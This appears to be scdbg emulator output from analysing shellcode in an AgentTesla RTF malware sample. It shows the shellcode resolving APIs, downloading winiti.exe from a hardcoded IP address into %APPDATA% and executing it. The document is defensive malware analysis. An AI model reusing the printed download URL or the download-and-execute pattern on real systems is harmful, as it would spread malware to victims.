 Select Administrator: C:\Windows\system32\cmd.exe
C:\>c:\Tools\MalDoc\Office\Tools\scdbg\scdbg.exe /f c:\temp\agenttesla_rtf.sc /foff 372 /s -1
Loaded 7eb bytes from file c:\temp\agenttesla_rtf.sc
Initialization Complete..
Max Steps: -1
Using base offset: 0x401000
Execution starts at file offset 372
401372 EB0D jmp 0x401381 vv
401374 EB37 jmp 0x4013ad vv
401376 EB09 jmp 0x401381 vv
401378 E9C9000000 jmp 0x401446 vv
40137d 3113 xor [ebx],edx
4015e4 GetProcAddress(ExpandEnvironmentStringsW)
40161f ExpandEnvironmentStringsW(%APPDATA%\winiti.exe, dst=12fbd8, sz=104)
401634 LoadLibraryW(UrlMon)
40164f GetProcAddress(URLDownloadToFileW)
4016a9 URLDownloadToFileW(http://107.172.4.179/656/winiti.exe, C:\Users\Administrator\AppData\Roaming\winiti.exe)
4016c0 LoadLibraryW(shell32)
4016d6 GetProcAddress(ShellExecuteW)
4016e5 unhooked call to shell32.ShellExecuteW step=44165
Stepcount 44165
Suspicious URL